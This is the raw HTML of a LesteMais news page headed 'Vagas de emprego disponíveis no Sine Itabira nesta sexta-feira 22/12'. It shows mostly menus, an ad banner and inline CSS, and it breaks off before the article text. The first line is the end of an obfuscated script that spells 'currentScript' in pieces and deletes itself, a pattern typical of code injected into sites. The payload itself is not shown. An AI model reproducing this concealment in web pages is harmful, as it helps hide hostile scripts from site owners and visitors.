(_nblnampjkms['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nblnampjkms['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-46726 single-format-standard wp-theme-Newspaper td-standard-pack vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12 global-block-template-1 td-what td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
<span style="display: none">Vimeo</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-233"><a href="https://lestemais.com/">Home</a></li><li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://lestemais.com/category/noticias">Notícias</a></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://lestemais.com/category/itabira">Itabira</a></li><li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://lestemais.com/category/regiao">Região</a></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-101"><a href="https://lestemais.com/category/emprego">Emprego</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="https://lestemais.com/category/artigos">Artigos<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-13067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13067"><a href="https://lestemais.com/category/artigos/jose-fernando">José Fernando</a></li><li id="menu-item-13068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13068"><a href="https://lestemais.com/category/artigos/nivaldo-ferreira">Nivaldo Ferreira</a></li><li id="menu-item-13069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13069"><a href="https://lestemais.com/category/artigos/paiva-neto">Paiva Neto</a></li><li id="menu-item-13070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13070"><a href="https://lestemais.com/category/artigos/petronio-souza">Petrônio Souza</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://lestemais.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://lestemais.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data"  data-retina="https://lestemais.com/wp-content/uploads/2021/03/logo-lestemais-1.png" data-src="https://lestemais.com/wp-content/uploads/2021/03/logo-lestemais-2.png" alt=""  width="461" height="90"/>
<span class="td-visual-hidden">LesteMais.com</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://lestemais.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://lestemais.com/wp-content/uploads/2021/03/logo-lestemais-2.png" data-src="https://lestemais.com/wp-content/uploads/2021/03/logo-lestemais-2.png" alt=""  width="461" height="90"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://lestemais.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://lestemais.com/wp-content/uploads/2021/03/logo-lestemais-1.png" data-src="https://lestemais.com/wp-content/uploads/2021/03/logo-lestemais-2.png" alt=""  width="461" height="90"/>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-233"><a href="https://lestemais.com/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103"><a href="https://lestemais.com/category/noticias">Notícias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-102"><a href="https://lestemais.com/category/itabira">Itabira</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-104"><a href="https://lestemais.com/category/regiao">Região</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-101"><a href="https://lestemais.com/category/emprego">Emprego</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-99"><a href="https://lestemais.com/category/artigos">Artigos</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13067"><a href="https://lestemais.com/category/artigos/jose-fernando">José Fernando</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13068"><a href="https://lestemais.com/category/artigos/nivaldo-ferreira">Nivaldo Ferreira</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13069"><a href="https://lestemais.com/category/artigos/paiva-neto">Paiva Neto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13070"><a href="https://lestemais.com/category/artigos/petronio-souza">Petrônio Souza</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://lestemais.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-banner-bg td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><center>
<a href="http://graficaimagem.com/zap/redirect.php?id=61" target="_blank" rel="noopener">
<img data-lazyloaded="1" src="[data-uri]" width="970" height="250" data-src="https://lestemais.com/wp-content/uploads/2025/12/2025_CENIBRA_Plano-de-Midia-Fomento-Florestal_970x250.png"    alt="A Natureza te olha nos olhos."        loading="lazy"
>
</a></center></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lestemais.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Emprego" class="entry-crumb" href="https://lestemais.com/category/emprego">Emprego</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 22/12</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-46726" class="post-46726 post type-post status-publish format-standard has-post-thumbnail category-emprego" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><header class="td-post-title"><h1 class="entry-title">Vagas de emprego disponíveis no Sine Itabira nesta sexta-feira 22/12</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-22T08:49:35-03:00" >22/12/2023</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler 